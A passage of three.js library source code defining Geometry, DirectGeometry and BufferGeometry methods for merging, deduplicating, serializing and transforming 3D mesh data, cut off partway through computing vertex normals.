
				faceNormal = morphNormals.faceNormals[ f ];
				vertexNormals = morphNormals.vertexNormals[ f ];

				faceNormal.copy( face.normal );

				vertexNormals.a.copy( face.vertexNormals[ 0 ] );
				vertexNormals.b.copy( face.vertexNormals[ 1 ] );
				vertexNormals.c.copy( face.vertexNormals[ 2 ] );

			}

		}

		// restore original normals

		for ( f = 0, fl = this.faces.length; f < fl; f ++ ) {

			face = this.faces[ f ];

			face.normal = face.__originalFaceNormal;
			face.vertexNormals = face.__originalVertexNormals;

		}

	},

	computeTangents: function () {

		console.warn( 'THREE.Geometry: .computeTangents() has been removed.' );

	},

	computeLineDistances: function () {

		var d = 0;
		var vertices = this.vertices;

		for ( var i = 0, il = vertices.length; i < il; i ++ ) {

			if ( i > 0 ) {

				d += vertices[ i ].distanceTo( vertices[ i - 1 ] );

			}

			this.lineDistances[ i ] = d;

		}

	},

	computeBoundingBox: function () {

		if ( this.boundingBox === null ) {

			this.boundingBox = new THREE.Box3();

		}

		this.boundingBox.setFromPoints( this.vertices );

	},

	computeBoundingSphere: function () {

		if ( this.boundingSphere === null ) {

			this.boundingSphere = new THREE.Sphere();

		}

		this.boundingSphere.setFromPoints( this.vertices );

	},

	merge: function ( geometry, matrix, materialIndexOffset ) {

		if ( geometry instanceof THREE.Geometry === false ) {

			console.error( 'THREE.Geometry.merge(): geometry not an instance of THREE.Geometry.', geometry );
			return;

		}

		var normalMatrix,
		vertexOffset = this.vertices.length,
		vertices1 = this.vertices,
		vertices2 = geometry.vertices,
		faces1 = this.faces,
		faces2 = geometry.faces,
		uvs1 = this.faceVertexUvs[ 0 ],
		uvs2 = geometry.faceVertexUvs[ 0 ];

		if ( materialIndexOffset === undefined ) materialIndexOffset = 0;

		if ( matrix !== undefined ) {

			normalMatrix = new THREE.Matrix3().getNormalMatrix( matrix );

		}

		// vertices

		for ( var i = 0, il = vertices2.length; i < il; i ++ ) {

			var vertex = vertices2[ i ];

			var vertexCopy = vertex.clone();

			if ( matrix !== undefined ) vertexCopy.applyMatrix4( matrix );

			vertices1.push( vertexCopy );

		}

		// faces

		for ( i = 0, il = faces2.length; i < il; i ++ ) {

			var face = faces2[ i ], faceCopy, normal, color,
			faceVertexNormals = face.vertexNormals,
			faceVertexColors = face.vertexColors;

			faceCopy = new THREE.Face3( face.a + vertexOffset, face.b + vertexOffset, face.c + vertexOffset );
			faceCopy.normal.copy( face.normal );

			if ( normalMatrix !== undefined ) {

				faceCopy.normal.applyMatrix3( normalMatrix ).normalize();

			}

			for ( var j = 0, jl = faceVertexNormals.length; j < jl; j ++ ) {

				normal = faceVertexNormals[ j ].clone();

				if ( normalMatrix !== undefined ) {

					normal.applyMatrix3( normalMatrix ).normalize();

				}

				faceCopy.vertexNormals.push( normal );

			}

			faceCopy.color.copy( face.color );

			for ( var j = 0, jl = faceVertexColors.length; j < jl; j ++ ) {

				color = faceVertexColors[ j ];
				faceCopy.vertexColors.push( color.clone() );

			}

			faceCopy.materialIndex = face.materialIndex + materialIndexOffset;

			faces1.push( faceCopy );

		}

		// uvs

		for ( i = 0, il = uvs2.length; i < il; i ++ ) {

			var uv = uvs2[ i ], uvCopy = [];

			if ( uv === undefined ) {

				continue;

			}

			for ( var j = 0, jl = uv.length; j < jl; j ++ ) {

				uvCopy.push( uv[ j ].clone() );

			}

			uvs1.push( uvCopy );

		}

	},

	mergeMesh: function ( mesh ) {

		if ( mesh instanceof THREE.Mesh === false ) {

			console.error( 'THREE.Geometry.mergeMesh(): mesh not an instance of THREE.Mesh.', mesh );
			return;

		}

		mesh.matrixAutoUpdate && mesh.updateMatrix();

		this.merge( mesh.geometry, mesh.matrix );

	},

	/*
	 * Checks for duplicate vertices with hashmap.
	 * Duplicated vertices are removed
	 * and faces' vertices are updated.
	 */

	mergeVertices: function () {

		var verticesMap = {}; // Hashmap for looking up vertices by position coordinates (and making sure they are unique)
		var unique = [], changes = [];

		var v, key;
		var precisionPoints = 4; // number of decimal points, e.g. 4 for epsilon of 0.0001
		var precision = Math.pow( 10, precisionPoints );
		var i, il, face;
		var indices, j, jl;

		for ( i = 0, il = this.vertices.length; i < il; i ++ ) {

			v = this.vertices[ i ];
			key = Math.round( v.x * precision ) + '_' + Math.round( v.y * precision ) + '_' + Math.round( v.z * precision );

			if ( verticesMap[ key ] === undefined ) {

				verticesMap[ key ] = i;
				unique.push( this.vertices[ i ] );
				changes[ i ] = unique.length - 1;

			} else {

				//console.log('Duplicate vertex found. ', i, ' could be using ', verticesMap[key]);
				changes[ i ] = changes[ verticesMap[ key ] ];

			}

		}


		// if faces are completely degenerate after merging vertices, we
		// have to remove them from the geometry.
		var faceIndicesToRemove = [];

		for ( i = 0, il = this.faces.length; i < il; i ++ ) {

			face = this.faces[ i ];

			face.a = changes[ face.a ];
			face.b = changes[ face.b ];
			face.c = changes[ face.c ];

			indices = [ face.a, face.b, face.c ];

			var dupIndex = - 1;

			// if any duplicate vertices are found in a Face3
			// we have to remove the face as nothing can be saved
			for ( var n = 0; n < 3; n ++ ) {

				if ( indices[ n ] === indices[ ( n + 1 ) % 3 ] ) {

					dupIndex = n;
					faceIndicesToRemove.push( i );
					break;

				}

			}

		}

		for ( i = faceIndicesToRemove.length - 1; i >= 0; i -- ) {

			var idx = faceIndicesToRemove[ i ];

			this.faces.splice( idx, 1 );

			for ( j = 0, jl = this.faceVertexUvs.length; j < jl; j ++ ) {

				this.faceVertexUvs[ j ].splice( idx, 1 );

			}

		}

		// Use unique set of vertices

		var diff = this.vertices.length - unique.length;
		this.vertices = unique;
		return diff;

	},

	sortFacesByMaterialIndex: function () {

		var faces = this.faces;
		var length = faces.length;

		// tag faces

		for ( var i = 0; i < length; i ++ ) {

			faces[ i ]._id = i;

		}

		// sort faces

		function materialIndexSort( a, b ) {

			return a.materialIndex - b.materialIndex;

		}

		faces.sort( materialIndexSort );

		// sort uvs

		var uvs1 = this.faceVertexUvs[ 0 ];
		var uvs2 = this.faceVertexUvs[ 1 ];

		var newUvs1, newUvs2;

		if ( uvs1 && uvs1.length === length ) newUvs1 = [];
		if ( uvs2 && uvs2.length === length ) newUvs2 = [];

		for ( var i = 0; i < length; i ++ ) {

			var id = faces[ i ]._id;

			if ( newUvs1 ) newUvs1.push( uvs1[ id ] );
			if ( newUvs2 ) newUvs2.push( uvs2[ id ] );

		}

		if ( newUvs1 ) this.faceVertexUvs[ 0 ] = newUvs1;
		if ( newUvs2 ) this.faceVertexUvs[ 1 ] = newUvs2;

	},

	toJSON: function () {

		var data = {
			metadata: {
				version: 4.4,
				type: 'Geometry',
				generator: 'Geometry.toJSON'
			}
		};

		// standard Geometry serialization

		data.uuid = this.uuid;
		data.type = this.type;
		if ( this.name !== '' ) data.name = this.name;

		if ( this.parameters !== undefined ) {

			var parameters = this.parameters;

			for ( var key in parameters ) {

				if ( parameters[ key ] !== undefined ) data[ key ] = parameters[ key ];

			}

			return data;

		}

		var vertices = [];

		for ( var i = 0; i < this.vertices.length; i ++ ) {

			var vertex = this.vertices[ i ];
			vertices.push( vertex.x, vertex.y, vertex.z );

		}

		var faces = [];
		var normals = [];
		var normalsHash = {};
		var colors = [];
		var colorsHash = {};
		var uvs = [];
		var uvsHash = {};

		for ( var i = 0; i < this.faces.length; i ++ ) {

			var face = this.faces[ i ];

			var hasMaterial = true;
			var hasFaceUv = false; // deprecated
			var hasFaceVertexUv = this.faceVertexUvs[ 0 ][ i ] !== undefined;
			var hasFaceNormal = face.normal.length() > 0;
			var hasFaceVertexNormal = face.vertexNormals.length > 0;
			var hasFaceColor = face.color.r !== 1 || face.color.g !== 1 || face.color.b !== 1;
			var hasFaceVertexColor = face.vertexColors.length > 0;

			var faceType = 0;

			faceType = setBit( faceType, 0, 0 ); // isQuad
			faceType = setBit( faceType, 1, hasMaterial );
			faceType = setBit( faceType, 2, hasFaceUv );
			faceType = setBit( faceType, 3, hasFaceVertexUv );
			faceType = setBit( faceType, 4, hasFaceNormal );
			faceType = setBit( faceType, 5, hasFaceVertexNormal );
			faceType = setBit( faceType, 6, hasFaceColor );
			faceType = setBit( faceType, 7, hasFaceVertexColor );

			faces.push( faceType );
			faces.push( face.a, face.b, face.c );
			faces.push( face.materialIndex );

			if ( hasFaceVertexUv ) {

				var faceVertexUvs = this.faceVertexUvs[ 0 ][ i ];

				faces.push(
					getUvIndex( faceVertexUvs[ 0 ] ),
					getUvIndex( faceVertexUvs[ 1 ] ),
					getUvIndex( faceVertexUvs[ 2 ] )
				);

			}

			if ( hasFaceNormal ) {

				faces.push( getNormalIndex( face.normal ) );

			}

			if ( hasFaceVertexNormal ) {

				var vertexNormals = face.vertexNormals;

				faces.push(
					getNormalIndex( vertexNormals[ 0 ] ),
					getNormalIndex( vertexNormals[ 1 ] ),
					getNormalIndex( vertexNormals[ 2 ] )
				);

			}

			if ( hasFaceColor ) {

				faces.push( getColorIndex( face.color ) );

			}

			if ( hasFaceVertexColor ) {

				var vertexColors = face.vertexColors;

				faces.push(
					getColorIndex( vertexColors[ 0 ] ),
					getColorIndex( vertexColors[ 1 ] ),
					getColorIndex( vertexColors[ 2 ] )
				);

			}

		}

		function setBit( value, position, enabled ) {

			return enabled ? value | ( 1 << position ) : value & ( ~ ( 1 << position ) );

		}

		function getNormalIndex( normal ) {

			var hash = normal.x.toString() + normal.y.toString() + normal.z.toString();

			if ( normalsHash[ hash ] !== undefined ) {

				return normalsHash[ hash ];

			}

			normalsHash[ hash ] = normals.length / 3;
			normals.push( normal.x, normal.y, normal.z );

			return normalsHash[ hash ];

		}

		function getColorIndex( color ) {

			var hash = color.r.toString() + color.g.toString() + color.b.toString();

			if ( colorsHash[ hash ] !== undefined ) {

				return colorsHash[ hash ];

			}

			colorsHash[ hash ] = colors.length;
			colors.push( color.getHex() );

			return colorsHash[ hash ];

		}

		function getUvIndex( uv ) {

			var hash = uv.x.toString() + uv.y.toString();

			if ( uvsHash[ hash ] !== undefined ) {

				return uvsHash[ hash ];

			}

			uvsHash[ hash ] = uvs.length / 2;
			uvs.push( uv.x, uv.y );

			return uvsHash[ hash ];

		}

		data.data = {};

		data.data.vertices = vertices;
		data.data.normals = normals;
		if ( colors.length > 0 ) data.data.colors = colors;
		if ( uvs.length > 0 ) data.data.uvs = [ uvs ]; // temporal backward compatibility
		data.data.faces = faces;

		return data;

	},

	clone: function () {

		/*
		// Handle primitives

		var parameters = this.parameters;

		if ( parameters !== undefined ) {

			var values = [];

			for ( var key in parameters ) {

				values.push( parameters[ key ] );

			}

			var geometry = Object.create( this.constructor.prototype );
			this.constructor.apply( geometry, values );
			return geometry;

		}

		return new this.constructor().copy( this );
		*/

		return new THREE.Geometry().copy( this );

	},

	copy: function ( source ) {

		this.vertices = [];
		this.faces = [];
		this.faceVertexUvs = [ [] ];

		var vertices = source.vertices;

		for ( var i = 0, il = vertices.length; i < il; i ++ ) {

			this.vertices.push( vertices[ i ].clone() );

		}

		var faces = source.faces;

		for ( var i = 0, il = faces.length; i < il; i ++ ) {

			this.faces.push( faces[ i ].clone() );

		}

		for ( var i = 0, il = source.faceVertexUvs.length; i < il; i ++ ) {

			var faceVertexUvs = source.faceVertexUvs[ i ];

			if ( this.faceVertexUvs[ i ] === undefined ) {

				this.faceVertexUvs[ i ] = [];

			}

			for ( var j = 0, jl = faceVertexUvs.length; j < jl; j ++ ) {

				var uvs = faceVertexUvs[ j ], uvsCopy = [];

				for ( var k = 0, kl = uvs.length; k < kl; k ++ ) {

					var uv = uvs[ k ];

					uvsCopy.push( uv.clone() );

				}

				this.faceVertexUvs[ i ].push( uvsCopy );

			}

		}

		return this;

	},

	dispose: function () {

		this.dispatchEvent( { type: 'dispose' } );

	}

};

THREE.EventDispatcher.prototype.apply( THREE.Geometry.prototype );

THREE.GeometryIdCount = 0;

// File:src/core/DirectGeometry.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.DirectGeometry = function () {

	Object.defineProperty( this, 'id', { value: THREE.GeometryIdCount ++ } );

	this.uuid = THREE.Math.generateUUID();

	this.name = '';
	this.type = 'DirectGeometry';

	this.indices = [];
	this.vertices = [];
	this.normals = [];
	this.colors = [];
	this.uvs = [];
	this.uvs2 = [];

	this.groups = [];

	this.morphTargets = {};

	this.skinWeights = [];
	this.skinIndices = [];

	// this.lineDistances = [];

	this.boundingBox = null;
	this.boundingSphere = null;

	// update flags

	this.verticesNeedUpdate = false;
	this.normalsNeedUpdate = false;
	this.colorsNeedUpdate = false;
	this.uvsNeedUpdate = false;
	this.groupsNeedUpdate = false;

};

THREE.DirectGeometry.prototype = {

	constructor: THREE.DirectGeometry,

	computeBoundingBox: THREE.Geometry.prototype.computeBoundingBox,
	computeBoundingSphere: THREE.Geometry.prototype.computeBoundingSphere,

	computeFaceNormals: function () {

		console.warn( 'THREE.DirectGeometry: computeFaceNormals() is not a method of this type of geometry.' );

	},

	computeVertexNormals: function () {

		console.warn( 'THREE.DirectGeometry: computeVertexNormals() is not a method of this type of geometry.' );

	},

	computeGroups: function ( geometry ) {

		var group;
		var groups = [];
		var materialIndex;

		var faces = geometry.faces;

		for ( var i = 0; i < faces.length; i ++ ) {

			var face = faces[ i ];

			// materials

			if ( face.materialIndex !== materialIndex ) {

				materialIndex = face.materialIndex;

				if ( group !== undefined ) {

					group.count = ( i * 3 ) - group.start;
					groups.push( group );

				}

				group = {
					start: i * 3,
					materialIndex: materialIndex
				};

			}

		}

		if ( group !== undefined ) {

			group.count = ( i * 3 ) - group.start;
			groups.push( group );

		}

		this.groups = groups;

	},

	fromGeometry: function ( geometry ) {

		var faces = geometry.faces;
		var vertices = geometry.vertices;
		var faceVertexUvs = geometry.faceVertexUvs;

		var hasFaceVertexUv = faceVertexUvs[ 0 ] && faceVertexUvs[ 0 ].length > 0;
		var hasFaceVertexUv2 = faceVertexUvs[ 1 ] && faceVertexUvs[ 1 ].length > 0;

		// morphs

		var morphTargets = geometry.morphTargets;
		var morphTargetsLength = morphTargets.length;

		var morphTargetsPosition;

		if ( morphTargetsLength > 0 ) {

			morphTargetsPosition = [];

			for ( var i = 0; i < morphTargetsLength; i ++ ) {

				morphTargetsPosition[ i ] = [];

			}

			this.morphTargets.position = morphTargetsPosition;

		}

		var morphNormals = geometry.morphNormals;
		var morphNormalsLength = morphNormals.length;

		var morphTargetsNormal;

		if ( morphNormalsLength > 0 ) {

			morphTargetsNormal = [];

			for ( var i = 0; i < morphNormalsLength; i ++ ) {

				morphTargetsNormal[ i ] = [];

			}

			this.morphTargets.normal = morphTargetsNormal;

		}

		// skins

		var skinIndices = geometry.skinIndices;
		var skinWeights = geometry.skinWeights;

		var hasSkinIndices = skinIndices.length === vertices.length;
		var hasSkinWeights = skinWeights.length === vertices.length;

		//

		for ( var i = 0; i < faces.length; i ++ ) {

			var face = faces[ i ];

			this.vertices.push( vertices[ face.a ], vertices[ face.b ], vertices[ face.c ] );

			var vertexNormals = face.vertexNormals;

			if ( vertexNormals.length === 3 ) {

				this.normals.push( vertexNormals[ 0 ], vertexNormals[ 1 ], vertexNormals[ 2 ] );

			} else {

				var normal = face.normal;

				this.normals.push( normal, normal, normal );

			}

			var vertexColors = face.vertexColors;

			if ( vertexColors.length === 3 ) {

				this.colors.push( vertexColors[ 0 ], vertexColors[ 1 ], vertexColors[ 2 ] );

			} else {

				var color = face.color;

				this.colors.push( color, color, color );

			}

			if ( hasFaceVertexUv === true ) {

				var vertexUvs = faceVertexUvs[ 0 ][ i ];

				if ( vertexUvs !== undefined ) {

					this.uvs.push( vertexUvs[ 0 ], vertexUvs[ 1 ], vertexUvs[ 2 ] );

				} else {

					console.warn( 'THREE.DirectGeometry.fromGeometry(): Undefined vertexUv ', i );

					this.uvs.push( new THREE.Vector2(), new THREE.Vector2(), new THREE.Vector2() );

				}

			}

			if ( hasFaceVertexUv2 === true ) {

				var vertexUvs = faceVertexUvs[ 1 ][ i ];

				if ( vertexUvs !== undefined ) {

					this.uvs2.push( vertexUvs[ 0 ], vertexUvs[ 1 ], vertexUvs[ 2 ] );

				} else {

					console.warn( 'THREE.DirectGeometry.fromGeometry(): Undefined vertexUv2 ', i );

					this.uvs2.push( new THREE.Vector2(), new THREE.Vector2(), new THREE.Vector2() );

				}

			}

			// morphs

			for ( var j = 0; j < morphTargetsLength; j ++ ) {

				var morphTarget = morphTargets[ j ].vertices;

				morphTargetsPosition[ j ].push( morphTarget[ face.a ], morphTarget[ face.b ], morphTarget[ face.c ] );

			}

			for ( var j = 0; j < morphNormalsLength; j ++ ) {

				var morphNormal = morphNormals[ j ].vertexNormals[ i ];

				morphTargetsNormal[ j ].push( morphNormal.a, morphNormal.b, morphNormal.c );

			}

			// skins

			if ( hasSkinIndices ) {

				this.skinIndices.push( skinIndices[ face.a ], skinIndices[ face.b ], skinIndices[ face.c ] );

			}

			if ( hasSkinWeights ) {

				this.skinWeights.push( skinWeights[ face.a ], skinWeights[ face.b ], skinWeights[ face.c ] );

			}

		}

		this.computeGroups( geometry );

		this.verticesNeedUpdate = geometry.verticesNeedUpdate;
		this.normalsNeedUpdate = geometry.normalsNeedUpdate;
		this.colorsNeedUpdate = geometry.colorsNeedUpdate;
		this.uvsNeedUpdate = geometry.uvsNeedUpdate;
		this.groupsNeedUpdate = geometry.groupsNeedUpdate;

		return this;

	},

	dispose: function () {

		this.dispatchEvent( { type: 'dispose' } );

	}

};

THREE.EventDispatcher.prototype.apply( THREE.DirectGeometry.prototype );

// File:src/core/BufferGeometry.js

/**
 * @author alteredq / http://alteredqualia.com/
 * @author mrdoob / http://mrdoob.com/
 */

THREE.BufferGeometry = function () {

	Object.defineProperty( this, 'id', { value: THREE.GeometryIdCount ++ } );

	this.uuid = THREE.Math.generateUUID();

	this.name = '';
	this.type = 'BufferGeometry';

	this.index = null;
	this.attributes = {};

	this.morphAttributes = {};

	this.groups = [];

	this.boundingBox = null;
	this.boundingSphere = null;

	this.drawRange = { start: 0, count: Infinity };

};

THREE.BufferGeometry.prototype = {

	constructor: THREE.BufferGeometry,

	getIndex: function () {

		return this.index;

	},

	setIndex: function ( index ) {

		this.index = index;

	},

	addAttribute: function ( name, attribute ) {

		if ( attribute instanceof THREE.BufferAttribute === false && attribute instanceof THREE.InterleavedBufferAttribute === false ) {

			console.warn( 'THREE.BufferGeometry: .addAttribute() now expects ( name, attribute ).' );

			this.addAttribute( name, new THREE.BufferAttribute( arguments[ 1 ], arguments[ 2 ] ) );

			return;

		}

		if ( name === 'index' ) {

			console.warn( 'THREE.BufferGeometry.addAttribute: Use .setIndex() for index attribute.' );
			this.setIndex( attribute );

			return;

		}

		this.attributes[ name ] = attribute;

		return this;

	},

	getAttribute: function ( name ) {

		return this.attributes[ name ];

	},

	removeAttribute: function ( name ) {

		delete this.attributes[ name ];

		return this;

	},

	addGroup: function ( start, count, materialIndex ) {

		this.groups.push( {

			start: start,
			count: count,
			materialIndex: materialIndex !== undefined ? materialIndex : 0

		} );

	},

	clearGroups: function () {

		this.groups = [];

	},

	setDrawRange: function ( start, count ) {

		this.drawRange.start = start;
		this.drawRange.count = count;

	},

	applyMatrix: function ( matrix ) {

		var position = this.attributes.position;

		if ( position !== undefined ) {

			matrix.applyToVector3Array( position.array );
			position.needsUpdate = true;

		}

		var normal = this.attributes.normal;

		if ( normal !== undefined ) {

			var normalMatrix = new THREE.Matrix3().getNormalMatrix( matrix );

			normalMatrix.applyToVector3Array( normal.array );
			normal.needsUpdate = true;

		}

		if ( this.boundingBox !== null ) {

			this.computeBoundingBox();

		}

		if ( this.boundingSphere !== null ) {

			this.computeBoundingSphere();

		}

		return this;

	},

	rotateX: function () {

		// rotate geometry around world x-axis

		var m1;

		return function rotateX( angle ) {

			if ( m1 === undefined ) m1 = new THREE.Matrix4();

			m1.makeRotationX( angle );

			this.applyMatrix( m1 );

			return this;

		};

	}(),

	rotateY: function () {

		// rotate geometry around world y-axis

		var m1;

		return function rotateY( angle ) {

			if ( m1 === undefined ) m1 = new THREE.Matrix4();

			m1.makeRotationY( angle );

			this.applyMatrix( m1 );

			return this;

		};

	}(),

	rotateZ: function () {

		// rotate geometry around world z-axis

		var m1;

		return function rotateZ( angle ) {

			if ( m1 === undefined ) m1 = new THREE.Matrix4();

			m1.makeRotationZ( angle );

			this.applyMatrix( m1 );

			return this;

		};

	}(),

	translate: function () {

		// translate geometry

		var m1;

		return function translate( x, y, z ) {

			if ( m1 === undefined ) m1 = new THREE.Matrix4();

			m1.makeTranslation( x, y, z );

			this.applyMatrix( m1 );

			return this;

		};

	}(),

	scale: function () {

		// scale geometry

		var m1;

		return function scale( x, y, z ) {

			if ( m1 === undefined ) m1 = new THREE.Matrix4();

			m1.makeScale( x, y, z );

			this.applyMatrix( m1 );

			return this;

		};

	}(),

	lookAt: function () {

		var obj;

		return function lookAt( vector ) {

			if ( obj === undefined ) obj = new THREE.Object3D();

			obj.lookAt( vector );

			obj.updateMatrix();

			this.applyMatrix( obj.matrix );

		};

	}(),

	center: function () {

		this.computeBoundingBox();

		var offset = this.boundingBox.center().negate();

		this.translate( offset.x, offset.y, offset.z );

		return offset;

	},

	setFromObject: function ( object ) {

		// console.log( 'THREE.BufferGeometry.setFromObject(). Converting', object, this );

		var geometry = object.geometry;

		if ( object instanceof THREE.Points || object instanceof THREE.Line ) {

			var positions = new THREE.Float32Attribute( geometry.vertices.length * 3, 3 );
			var colors = new THREE.Float32Attribute( geometry.colors.length * 3, 3 );

			this.addAttribute( 'position', positions.copyVector3sArray( geometry.vertices ) );
			this.addAttribute( 'color', colors.copyColorsArray( geometry.colors ) );

			if ( geometry.lineDistances && geometry.lineDistances.length === geometry.vertices.length ) {

				var lineDistances = new THREE.Float32Attribute( geometry.lineDistances.length, 1 );

				this.addAttribute( 'lineDistance', lineDistances.copyArray( geometry.lineDistances ) );

			}

			if ( geometry.boundingSphere !== null ) {

				this.boundingSphere = geometry.boundingSphere.clone();

			}

			if ( geometry.boundingBox !== null ) {

				this.boundingBox = geometry.boundingBox.clone();

			}

		} else if ( object instanceof THREE.Mesh ) {

			if ( geometry instanceof THREE.Geometry ) {

				this.fromGeometry( geometry );

			}

		}

		return this;

	},

	updateFromObject: function ( object ) {

		var geometry = object.geometry;

		if ( object instanceof THREE.Mesh ) {

			var direct = geometry.__directGeometry;

			if ( direct === undefined ) {

				return this.fromGeometry( geometry );

			}

			direct.verticesNeedUpdate = geometry.verticesNeedUpdate;
			direct.normalsNeedUpdate = geometry.normalsNeedUpdate;
			direct.colorsNeedUpdate = geometry.colorsNeedUpdate;
			direct.uvsNeedUpdate = geometry.uvsNeedUpdate;
			direct.groupsNeedUpdate = geometry.groupsNeedUpdate;

			geometry.verticesNeedUpdate = false;
			geometry.normalsNeedUpdate = false;
			geometry.colorsNeedUpdate = false;
			geometry.uvsNeedUpdate = false;
			geometry.groupsNeedUpdate = false;

			geometry = direct;

		}

		if ( geometry.verticesNeedUpdate === true ) {

			var attribute = this.attributes.position;

			if ( attribute !== undefined ) {

				attribute.copyVector3sArray( geometry.vertices );
				attribute.needsUpdate = true;

			}

			geometry.verticesNeedUpdate = false;

		}

		if ( geometry.normalsNeedUpdate === true ) {

			var attribute = this.attributes.normal;

			if ( attribute !== undefined ) {

				attribute.copyVector3sArray( geometry.normals );
				attribute.needsUpdate = true;

			}

			geometry.normalsNeedUpdate = false;

		}

		if ( geometry.colorsNeedUpdate === true ) {

			var attribute = this.attributes.color;

			if ( attribute !== undefined ) {

				attribute.copyColorsArray( geometry.colors );
				attribute.needsUpdate = true;

			}

			geometry.colorsNeedUpdate = false;

		}

		if ( geometry.uvsNeedUpdate ) {

			var attribute = this.attributes.uv;

			if ( attribute !== undefined ) {

				attribute.copyVector2sArray( geometry.uvs );
				attribute.needsUpdate = true;

			}

			geometry.uvsNeedUpdate = false;

		}

		if ( geometry.lineDistancesNeedUpdate ) {

			var attribute = this.attributes.lineDistance;

			if ( attribute !== undefined ) {

				attribute.copyArray( geometry.lineDistances );
				attribute.needsUpdate = true;

			}

			geometry.lineDistancesNeedUpdate = false;

		}

		if ( geometry.groupsNeedUpdate ) {

			geometry.computeGroups( object.geometry );
			this.groups = geometry.groups;

			geometry.groupsNeedUpdate = false;

		}

		return this;

	},

	fromGeometry: function ( geometry ) {

		geometry.__directGeometry = new THREE.DirectGeometry().fromGeometry( geometry );

		return this.fromDirectGeometry( geometry.__directGeometry );

	},

	fromDirectGeometry: function ( geometry ) {

		var positions = new Float32Array( geometry.vertices.length * 3 );
		this.addAttribute( 'position', new THREE.BufferAttribute( positions, 3 ).copyVector3sArray( geometry.vertices ) );

		if ( geometry.normals.length > 0 ) {

			var normals = new Float32Array( geometry.normals.length * 3 );
			this.addAttribute( 'normal', new THREE.BufferAttribute( normals, 3 ).copyVector3sArray( geometry.normals ) );

		}

		if ( geometry.colors.length > 0 ) {

			var colors = new Float32Array( geometry.colors.length * 3 );
			this.addAttribute( 'color', new THREE.BufferAttribute( colors, 3 ).copyColorsArray( geometry.colors ) );

		}

		if ( geometry.uvs.length > 0 ) {

			var uvs = new Float32Array( geometry.uvs.length * 2 );
			this.addAttribute( 'uv', new THREE.BufferAttribute( uvs, 2 ).copyVector2sArray( geometry.uvs ) );

		}

		if ( geometry.uvs2.length > 0 ) {

			var uvs2 = new Float32Array( geometry.uvs2.length * 2 );
			this.addAttribute( 'uv2', new THREE.BufferAttribute( uvs2, 2 ).copyVector2sArray( geometry.uvs2 ) );

		}

		if ( geometry.indices.length > 0 ) {

			var TypeArray = geometry.vertices.length > 65535 ? Uint32Array : Uint16Array;
			var indices = new TypeArray( geometry.indices.length * 3 );
			this.setIndex( new THREE.BufferAttribute( indices, 1 ).copyIndicesArray( geometry.indices ) );

		}

		// groups

		this.groups = geometry.groups;

		// morphs

		for ( var name in geometry.morphTargets ) {

			var array = [];
			var morphTargets = geometry.morphTargets[ name ];

			for ( var i = 0, l = morphTargets.length; i < l; i ++ ) {

				var morphTarget = morphTargets[ i ];

				var attribute = new THREE.Float32Attribute( morphTarget.length * 3, 3 );

				array.push( attribute.copyVector3sArray( morphTarget ) );

			}

			this.morphAttributes[ name ] = array;

		}

		// skinning

		if ( geometry.skinIndices.length > 0 ) {

			var skinIndices = new THREE.Float32Attribute( geometry.skinIndices.length * 4, 4 );
			this.addAttribute( 'skinIndex', skinIndices.copyVector4sArray( geometry.skinIndices ) );

		}

		if ( geometry.skinWeights.length > 0 ) {

			var skinWeights = new THREE.Float32Attribute( geometry.skinWeights.length * 4, 4 );
			this.addAttribute( 'skinWeight', skinWeights.copyVector4sArray( geometry.skinWeights ) );

		}

		//

		if ( geometry.boundingSphere !== null ) {

			this.boundingSphere = geometry.boundingSphere.clone();

		}

		if ( geometry.boundingBox !== null ) {

			this.boundingBox = geometry.boundingBox.clone();

		}

		return this;

	},

	computeBoundingBox: function () {

		var vector = new THREE.Vector3();

		return function () {

			if ( this.boundingBox === null ) {

				this.boundingBox = new THREE.Box3();

			}

			var positions = this.attributes.position.array;

			if ( positions ) {

				this.boundingBox.setFromArray( positions );

			}

			if ( positions === undefined || positions.length === 0 ) {

				this.boundingBox.min.set( 0, 0, 0 );
				this.boundingBox.max.set( 0, 0, 0 );

			}

			if ( isNaN( this.boundingBox.min.x ) || isNaN( this.boundingBox.min.y ) || isNaN( this.boundingBox.min.z ) ) {

				console.error( 'THREE.BufferGeometry.computeBoundingBox: Computed min/max have NaN values. The "position" attribute is likely to have NaN values.', this );

			}

		};

	}(),

	computeBoundingSphere: function () {

		var box = new THREE.Box3();
		var vector = new THREE.Vector3();

		return function () {

			if ( this.boundingSphere === null ) {

				this.boundingSphere = new THREE.Sphere();

			}

			var positions = this.attributes.position.array;

			if ( positions ) {

				var center = this.boundingSphere.center;

				box.setFromArray( positions );
				box.center( center );

				// hoping to find a boundingSphere with a radius smaller than the
				// boundingSphere of the boundingBox: sqrt(3) smaller in the best case

				var maxRadiusSq = 0;

				for ( var i = 0, il = positions.length; i < il; i += 3 ) {

					vector.fromArray( positions, i );
					maxRadiusSq = Math.max( maxRadiusSq, center.distanceToSquared( vector ) );

				}

				this.boundingSphere.radius = Math.sqrt( maxRadiusSq );

				if ( isNaN( this.boundingSphere.radius ) ) {

					console.error( 'THREE.BufferGeometry.computeBoundingSphere(): Computed radius is NaN. The "position" attribute is likely to have NaN values.', this );

				}

			}

		};

	}(),

	computeFaceNormals: function () {

		// backwards compatibility

	},

	computeVertexNormals: function () {

		var index = this.index;
		var attributes = this.attributes;
		var groups = this.groups;

		if ( attributes.position ) {

			var positions = attributes.position.array;

			if ( attributes.normal === undefined ) {

				this.addAttribute( 'normal', new THREE.BufferAttribute( new Float32Array( positions.length ), 3 ) );

			} else {

				// reset existing normals to zero

				var array = attributes.normal.array;

				for ( var i = 0, il = array.length; i < il; i ++ ) {

					array[ i ] = 0;

				}

			}

			var normals = attributes.normal.array;

			var vA, vB, vC,

			pA = new THREE.Vector3(),
			pB = new THREE.Vector3(),
			pC = new THREE.Vector3(),

			cb = new THREE.Vector3(),
			ab = new THREE.Vector3();

			// indexed elements

			if ( index ) {

				var indices = index.array;

				if ( groups.length === 0 ) {

					this.addGroup( 0, indices.length );

				}

				for ( var j = 0, jl = groups.length; j < jl; ++ j ) {

					var group = groups[ j ];

					var start = group.start;
					var count = group.count;

					for ( var i = start, il = start + count; i < il; i += 3 ) {

						vA = indices[ i + 0 ] * 3;
						vB = indices[ i + 1 ] * 3;
						vC = indices[ i + 2 ] * 3;

						pA.fromArray( positions, vA );
						pB.fromArray( positions, vB );
						pC.fromArray( positions, vC );

						cb.subVectors( pC, pB );
						ab.subVectors( pA, pB );
						cb.cross( ab );

						normals[ vA ] += cb.x;
						normals[ vA + 1 ] += cb.y;
						normals[ vA + 2 ] += cb.z;

						normals[ vB ] += cb.x;
						normals[ vB + 1 ] += cb.y;
